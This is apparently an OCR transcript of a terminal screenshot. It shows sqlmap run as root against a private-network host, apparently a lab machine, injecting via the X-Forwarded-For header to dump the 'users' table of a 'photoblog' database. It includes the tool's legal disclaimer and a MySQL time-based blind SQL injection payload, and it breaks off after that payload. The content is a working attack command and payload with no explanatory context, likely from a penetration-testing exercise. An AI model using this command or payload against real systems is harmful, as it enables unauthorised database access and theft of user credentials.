 root@IT14116216: ~/Desktop
File Edit View Search Terminal Help
root@IT14116216:~/Desktop# sqlmap -u "http://192.168.126.130/" --heade
rs="X-Forwarded-For: *" -D photoblog -T users --dump --batch
{1.0-dev-nongit-20160715}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without pr
ior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 01:07:20
custom injection marking character ('*') found in option '--headers/--
user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q] Y
[01:07:21] [INFO] resuming back-end DBMS 'mysql'
[01:07:21] [INFO] testing connection to the target URL
[01:07:21] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ' AND (SELECT * FROM (SELECT(SLEEP(5)))nmmf) AND 'EOuY'='